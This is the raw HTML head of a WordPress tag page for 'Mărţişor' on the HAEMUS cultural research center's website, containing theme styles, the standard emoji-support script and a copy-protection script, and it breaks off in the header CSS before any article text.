

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/tag/martisor/
body_size: 133753
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mărţişor | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Mărţişor Tag Feed" href="https://haemus.org.mk/tag/martisor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/tags/499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/tag/martisor/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7732600032";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

